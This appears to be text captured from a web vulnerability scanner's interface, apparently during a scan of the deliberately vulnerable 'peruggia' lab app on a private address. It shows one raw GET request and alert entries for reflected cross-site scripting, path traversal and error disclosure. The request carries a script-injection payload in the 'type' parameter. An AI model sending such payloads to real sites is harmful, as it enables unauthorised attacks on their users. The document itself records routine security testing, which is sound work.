 Sites
Quick Start
Request
Response
Header: Text
Body: Text
Contexts
Default Context
Sites
http://192.168.56.102
GET:peruggia
peruggia
GET:robots.txt
GET:sitemap.xml
GET
http://192.168.56.102/peruggia/index.php?paper=http%3A%2F%2Fdestroy.net%2Fmachines%2Fsecurity%2FP49-14-Alep
h-One&action=learn&type=%3C%2Fh5%3E%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E%3Ch5%3E HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0;)
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Referer: http://192.168.56.102/peruggia/index.php?action=learn
Host: 192.168.56.102
History
Search
Alerts
Output
Spider
Active Scan
Alerts (9)
Cross Site Scripting (Reflected) (2)
GET: http://192.168.56.102/peruggia/index.php?acti
GET: http://192.168.56.102/peruggia/index.php?pap
Path Traversal
Application Error Disclosure
Cross Site Scripting (Reflected)
URL: http://192.168.56.102/peruggia/index.php?paper=http%3A%2F%2Fdestroy.net%2Fmachines%2Fsecurity%
Risk: High
Confidence: Medium
Parameter: type
Attack: </h5><script>alert(1);</script><h5>
Evidence: </h5><script>alert(1);</script><h5>